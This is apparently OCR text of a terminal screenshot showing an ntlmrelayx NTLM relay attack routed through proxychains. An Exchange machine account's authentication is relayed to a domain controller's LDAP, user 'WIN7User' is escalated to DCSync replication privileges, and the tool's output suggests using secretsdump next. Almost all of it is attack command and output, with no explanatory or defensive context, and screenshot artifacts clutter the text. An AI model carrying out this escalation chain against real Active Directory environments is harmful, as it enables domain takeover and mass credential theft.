 proxychains4 python3 ntlmrelayx.py --escalate-user WIN7User -t -smb2support
⌥⌘2
3/27, 8:05 PM 202 kB↓ 203 kB↑ 30% 13 GB 100%
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from SYST1M/EXCHANGE$@192.168.1.102 controlled, attacking target ldap:
//ad.syst1m.local
[proxychains] Strict chain ... 49.233.81.159:1077 ... ad.syst1m.local:389 ... OK
[*] Authenticating against ldap://ad.syst1m.local as SYST1M/EXCHANGE$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-3: Connection from SYST1M/EXCHANGE$@192.168.1.102 controlled, but there are no more
targets left!
[*] SMBD-Thread-5: Connection from /@192.168.1.102 controlled, attacking target ldap://ad.syst1m.loc
al
[proxychains] Strict chain ... 49.233.81.159:1077 ... ad.syst1m.local:389 ... OK
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User WIN7User now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Authenticating against ldap://ad.syst1m.local as / SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Saved restore state to aclpwn-20200327-200427.restore